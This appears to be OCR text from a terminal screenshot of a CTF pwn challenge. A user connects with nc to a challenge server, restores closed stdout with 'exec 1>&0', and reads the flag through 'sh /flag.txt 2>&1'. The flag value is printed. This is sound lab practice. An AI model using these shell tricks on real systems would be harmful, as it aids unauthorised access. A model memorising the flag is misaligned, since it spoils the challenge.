 所有会话
Links
Centos
kali
审计
服务器
新建会话
名称 服务器
主机 192-168-1...
端口 22
协议 SSH
用户名 root
说明
未连接。
Connecting to 47.105.40.202:22...
Host '192-168-1-136.pvp817.bugku.cn' resolved to 47.105.40.202.
Connecting to 47.105.40.202:22...
Could not connect to '192-168-1-136.pvp817.bugku.cn' (port 22): Connection f
Type `help' to learn how to use Xshell prompt.
[C:\~]$ nc pwn.aw31-hack.top 10003
Warning: stdout is close
ls
exec 1>&0
ls
ls
bin
dev
flag.txt
lib
lib32
lib64
stdoin-out
ls
bin
dev
flag.txt
lib
lib32
lib64
stdoin-out
cat flag.txt
bin
dev
flag.txt
lib
lib32
lib64
stdoin-out
sh /flag.txt 2>&1
flag{c85beb66-46e7-45e5-aa09-025fbecd1671}
xterm 82x41 41,1 2 会话